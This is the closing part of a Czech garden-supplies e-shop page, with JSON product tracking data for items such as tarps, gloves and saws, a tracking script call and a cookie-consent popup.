g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13617"],"guid":"561dc7f2-aaa7-11ec-8dbd-bc97e1a74491","visibility":1,"value":"8646","valueWoVat":"7145.45","facebookPixelVat":false,"currency":"CZK","base_id":13617,"category_path":["Krycí plachty - Celty","200 g\/m2 stříbrná"]},"17205":{"content_category":"Krycí plachty - Celty","content_type":"product","content_name":"Krycí plachta stříbrná 2x4 m 260 g\/m2","base_name":"Krycí plachta stříbrná 2x4 m 260 g\/m2","variant":null,"manufacturer":"Bradas","content_ids":["13503"],"guid":"7a3e6d3e-a9bd-11ec-8a4d-ecf4bbdf609a","visibility":1,"value":"301","valueWoVat":"248.76","facebookPixelVat":false,"currency":"CZK","base_id":13503,"category_path":["Krycí plachty - Celty"]},"22089":{"content_category":"Dětský svět","content_type":"product","content_name":"Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie","base_name":"Pískoviště s lavičkami 180cm + krycí plachta + agrotextilie","variant":null,"manufacturer":"Bestent","content_ids":["18072"],"guid":null,"visibility":1,"value":"2949","valueWoVat":"2437.19","facebookPixelVat":false,"currency":"CZK","base_id":18072,"category_path":["Dětský svět"]},"25848":{"content_category":"Dům a zahrada \/ Zahradní nářadí","content_type":"product","content_name":"Zahradní rukavice potažené nitrilem, velikost 9\u0022 97H152","base_name":"Zahradní rukavice potažené nitrilem, velikost 9\u0022 97H152","variant":null,"manufacturer":"VERTO","content_ids":["GT97H152"],"guid":null,"visibility":1,"value":"25","valueWoVat":"20.66","facebookPixelVat":false,"currency":"CZK","base_id":21627,"category_path":["Dům a zahrada","Zahradní nářadí"]},"25833":{"content_category":"Dům a zahrada \/ Zahradní nářadí","content_type":"product","content_name":"Zahradní rukavice potažené nitrilem, velikost 10\u0022 97H153","base_name":"Zahradní rukavice potažené nitrilem, velikost 10\u0022 97H153","variant":null,"manufacturer":"VERTO","content_ids":["GT97H153"],"guid":null,"visibility":1,"value":"25","valueWoVat":"20.66","facebookPixelVat":false,"currency":"CZK","base_id":21612,"category_path":["Dům a zahrada","Zahradní nářadí"]},"25824":{"content_category":"Dům a zahrada \/ Zahradní nářadí","content_type":"product","content_name":"Zahradní rukavice, polyester, květinový vzor, ​​velikost 7\u0022 97H146","base_name":"Zahradní rukavice, polyester, květinový vzor, ​​velikost 7\u0022 97H146","variant":null,"manufacturer":"VERTO","content_ids":["GT97H146"],"guid":null,"visibility":1,"value":"15","valueWoVat":"12.4","facebookPixelVat":false,"currency":"CZK","base_id":21603,"category_path":["Dům a zahrada","Zahradní nářadí"]},"22430":{"content_category":"Dům a zahrada","content_type":"product","content_name":"Vázací bužírka 5mm 50m","base_name":"Vázací bužírka 5mm 50m","variant":null,"manufacturer":"Bradas","content_ids":["18380"],"guid":null,"visibility":1,"value":"145","valueWoVat":"119.83","facebookPixelVat":false,"currency":"CZK","base_id":18380,"category_path":["Dům a zahrada"]},"26157":{"content_category":"Dům a zahrada \/ Zahradní nářadí","content_type":"product","content_name":"Zahradní taška 85 litrů, dlouhé uši, skládací, 180 g\/m2 15-960","base_name":"Zahradní taška 85 litrů, dlouhé uši, skládací, 180 g\/m2 15-960","variant":null,"manufacturer":"NEO TOOLS","content_ids":["GT15-960"],"guid":null,"visibility":1,"value":"222","valueWoVat":"183.47","facebookPixelVat":false,"currency":"CZK","base_id":21936,"category_path":["Dům a zahrada","Zahradní nářadí"]},"26139":{"content_category":"Dům a zahrada \/ Zahradní nářadí","content_type":"product","content_name":"Zahradní pila 6\u0022, 9 TPI ​​- skládací čepel 42-100","base_name":"Zahradní pila 6\u0022, 9 TPI ​​- skládací čepel 42-100","variant":null,"manufacturer":"NEO TOOLS","content_ids":["GT42-100"],"guid":null,"visibility":1,"value":"153","valueWoVat":"126.45","facebookPixelVat":false,"currency":"CZK","base_id":21918,"category_path":["Dům a zahrada","Zahradní nářadí"]},"25770":{"content_category":"Dům a zahrada \/ Zahradní nářadí","content_type":"product","content_name":"Zahradní pila zaoblená 14\u0022, 6 TPI s pouzdrem 42-102","base_name":"Zahradní pila zaoblená 14\u0022, 6 TPI s pouzdrem 42-102","variant":null,"manufacturer":"NEO TOOLS","content_ids":["GT42-102"],"guid":null,"visibility":1,"value":"278","valueWoVat":"229.75","facebookPixelVat":false,"currency":"CZK","base_id":21549,"category_path":["Dům a zahrada","Zahradní nářadí"]},"21585":{"content_category":"Fóliovníky, skleníky a pařeniště \/ Osiva a semínka","content_type":"product","content_name":"Výsevní pásek mrkev obyčejná pozdní 5m Flakkeese","base_name":"Výsevní pásek mrkev obyčejná pozdní 5m Flakkeese","variant":null,"manufacturer":"Bestent","content_ids":["17601"],"guid":null,"visibility":1,"value":"49","valueWoVat":"40.5","facebookPixelVat":false,"currency":"CZK","base_id":17601,"category_path":["Fóliovníky, skleníky a pařeniště","Osiva a semínka"]},"16701":{"content_category":"Fóliovníky, skleníky a pařeniště \/ Osiva a semínka","content_type":"product","content_name":"Výsevní pásek petržel kořenový, 5m","base_name":"Výsevní pásek petržel kořenový, 5m","variant":null,"manufacturer":"Sedos","content_ids":["99\/199"],"guid":null,"visibility":1,"value":"52","valueWoVat":"42.98","facebookPixelVat":false,"currency":"CZK","base_id":13044,"category_path":["Fóliovníky, skleníky a pařeniště","Osiva a semínka"]}},"banners":{"1434":{"id":"banner281","name":"Shop roku 2025_bočný","position":"left"},"1389":{"id":"banner266","name":"Novoroční výprodej 2026_bocny","position":"left"}},"lists":[{"id":"390","name":"brand: Bradas","price_ids":[22472,23958,17154,17163,17166,20517,20523,20454,20466,20475,20496,17319,17325,17256,17259,17331,17337,17205],"isMainListing":true,"offset":198},{"id":"top10","name":"top10","price_ids":[22089,25848,25833,25824,22430,26157,26139,25770,21585,16701],"isMainListing":false,"offset":0}]}'>
        if (typeof shoptet.tracking.processTrackingContainer === 'function') {
            shoptet.tracking.processTrackingContainer(
                document.getElementById('trackingScript').getAttribute('data-products')
            );
        } else {
            console.warn('Tracking script is not available.');
        }
    </script>
                    </footer>
                </div>
            </div>
        </div>
                
        
            <div class="siteCookies siteCookies--bottom siteCookies--dark js-siteCookies" role="dialog" data-testid="cookiesPopup" data-nosnippet>
        <div class="siteCookies__form">
            <div class="siteCookies__content">
                <div class="siteCookies__text">
                    K personalizaci obsahu a reklam, poskytování funkcí sociálních médií a analýze naší návštěvnosti využíváme soubory cookie. Informace o tom, jak náš web používáte, sdílíme se svými partnery pro sociální média, inzerci a analýzy. Partneři tyto údaje mohou zkombinovat s dalšími informacemi, které jste jim poskytli nebo které získali v důsledku toho, že používáte jejich služby. Více o používání cookies naleznete na tomto <a href="/cookies" target="_blank" rel="noopener noreferrer">odkazu</a>
                </div>
                <p class="siteCookies__links">
                    <button class="siteCookies__link js-cookies-settings" aria-label="Nastavení cookies" data-testid="cookiesSettings">Nastavení</button>
                </p>
            </div>
            <div class="siteCookies__buttonWrap">
                                <button class="siteCookies__button js-cookiesConsentSubmit" value="all" aria-label="Přijmout cookies" data-testid="buttonCookiesAccept">Souhlasím</button>
            </div>
        </div>
        <script>
            document.addEventListener("DOMContentLoaded", () => {
                const siteCookies = document.querySelector('.js-siteCookies');
                document.addEventListener("scroll", shoptet.common.throttle(() => {
                    const st = document.documentElement.scrollTop;
                    if (st > 1) {
                        siteCookies.classList.add('siteCookies--scrolled');
                    } else {
                        siteCookies.classList.remove('siteCookies--scrolled');
                    }
                }, 100));
            });
        </script>
    </div>

                
    </body>
</html>
